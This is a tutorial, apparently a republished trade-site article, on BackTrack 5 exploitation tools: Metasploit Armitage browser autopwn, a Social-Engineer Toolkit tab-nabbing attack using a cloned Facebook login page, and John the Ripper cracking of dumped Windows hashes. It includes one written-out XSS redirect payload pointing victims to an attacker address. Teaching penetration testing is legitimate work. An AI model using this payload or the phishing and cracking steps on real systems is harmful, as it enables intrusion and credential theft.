### **BackTrack 5 Guide II: Exploitation tools and frameworks**

Karthik R, Contributor

*You can read the [original story here,](http://searchsecurity.techtarget.in/tip/BackTrack-5-Guide-II-Exploitation-tools-and-frameworks) on SearchSecurity.in.*

*[Looking for the basics of BackTrack 5? See here.](http://searchsecurity.techtarget.in/tip/BackTrack-5-tutorial-Part-I-Information-gathering-and-VA-tools)*

In the first part of this BackTrack 5 guide, we looked at information gathering and vulnerability assessment tools. In the second part, we will use BackTrack 5 tools to exploit a remote system and learn how the exploitation framework can be used with the privilege escalation tool John the Ripper to crack passwords and gain access to a remote Windows system.



**Figure 1:** Metasploit Armitage; The compromised remote Windows system is marked in red. The console below shows the browser autopwn process, exploits sent, data received, etc. Armitage also fingerprints the target OS, as seen in the screenshot.

#### **Metasploit Armitage**

Metasploit Armitage is the GUI version of the famous [Metasploit framework.](http://searchsecurity.techtarget.in/definition/Metasploit-Project-Metasploit-Framework) We did an entire series of Metasploit tutorials on this site last month. In this part of BackTrack 5 guide, we will look at the browser autopwn exploit for Windows XP using Metasploit Armitage.

Features of this attack:

- 1. Use of the auxiliary module of [Metasploit Armitage](http://searchsecurity.techtarget.in/tutorial/Metasploit-guide-4-Armitage-cyber-attack-management-GUI)
- 2. Around 22 exploit modules used to carry out the attack
- 3. Use of the social engineering approach
- 4. Auto-migration to notepad.exe from the browser process

For this exploit, you need a site with a cross-site scripting (XSS) URL redirection vulnerability. The victim clicks on a particular URL in the browser, which spawns a meterpreter shell in the victim's system. The URL redirection code will look something like:

http://vulnerablesite?c="><meta HTTPEQUIV="REFRESH" content="0; url=http://attackerIPaddress ">



**Figure 2:** An illustration of URL redirection from an XSS vulnerable site, xyz.com, to 192.168.13.132

The auto-migration feature is used to spawn the exploit into a new process, because if the exploit is not migrated, the whole attack will terminate when the user closes the browser. Migration is therefore done automatically to maintain prolonged access.

#### **Social-Engineer Toolkit**

The [Social-Engineer Toolkit \(SET\)](http://searchsecurity.techtarget.in/tutorial/Social-Engineer-Toolkit-SET-tutorial-for-penetration-testers) has been covered extensively in my previous article on this site. In this BackTrack 5 guide, I will discuss a type of attack called **tab nabbing**. In this attack, the victim opens a link in a browser, but as soon as he changes to another tab, the original page is replaced with a fake page, which allows attacker(s) to gain the

victim's login credentials. The victim is duped into entering his username and password on a fake site.

In this "social engineering" attack, we choose a website attack vector and the option to clone the website. We specify the site to clone, whose login credentials we desire to obtain. I have cloned Facebook in this BackTrack 5 guide for demonstration purposes only\*. Please note that cloning will not occur if you are not connected to the Internet during the process.

Figure 3 of this guide shows the fake Facebook login page, and Figure 4 shows POST data captured by the SET. This method can be extended to any URL the attacker intends to clone; provided each of these sites have POST data, they will always be captured by HTTP or HTTPS. SET supports both these protocols and effectively sniffs login credentials.



**Figure 3:** A fake Facebook login page created by the Social Engineer Toolkit based on options set by the attacker

#### **Privilege escalation tools**

We may not always gain administrator or superuser access to a remote system. As an attacker, we need maximum privileges on the target to execute our payloads and perform desired actions. BackTrack 5 offers a wide range of privilege escalation tools to meet these needs, as shown in Figure 5 of this BackTrack 5 guide.



**Figure 4:** POST Data captured by the Social Engineer Toolkit framework from a fake Facebook login page

As seen in Figure 5 of this BackTrack 5 guide, BackTrack 5 offers four classes of privilege escalation tools, each with a specialized area of working.

#### **John the Ripper**

Once the victim has been compromised (please refer to my articles on SET and MsF for more details), the password cracker John the Ripper can be used to crack the Windows hashes to escalate privileges and gain administrator rights to the system.

After exploitation, the hashes are dumped to a text file, and this text file is supplied to John the Ripper. John the Ripper is a very effective tool for cracking password hashes of remote systems once the hashes are available. Figures 6 and 7 of this BackTrack 5 guide show the cracking processes involved in privilege escalation on a Windows system. The attack demonstrated in this BackTrack 5 guide can be carried out with either the Metasploit Framework or the Social Engineer Toolkit.

The remote system in the observation in this BackTrack 5 guide uses the following set of usernames and passwords, as verified by John the Ripper in Figure 7.



**Figure 5:** Various categories of privilege escalation tools in BackTrack 5



**Figure 6:** The output of hashdump in the meterpreter shell which will be copied to a text file and supplied to John the Ripper for cracking.